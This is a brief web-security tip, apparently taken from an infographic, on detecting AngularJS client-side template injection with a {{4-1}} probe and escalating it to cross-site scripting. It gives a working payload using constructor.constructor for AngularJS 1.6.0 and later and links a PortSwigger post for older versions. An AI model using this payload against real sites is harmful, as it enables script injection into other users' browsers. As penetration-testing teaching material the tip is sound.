 • Let's assume that your XSS payload is reflected in response
• The payload: {{4-1}}
• If you see {{4-1}} in response (✔)
• If you see 3 in response ( ✘ ) → AngularJS template injection is possible
• How to launch an XSS via AngularJS template injection?
• {{constructor.constructor('alert("XSS")')()}} (AngularJS >= 1.6.0)
• List of payloads for AngularJS < 1.6.0 :
blog.portswigger.net/2016/01/xss-without-html-client-side-
template.html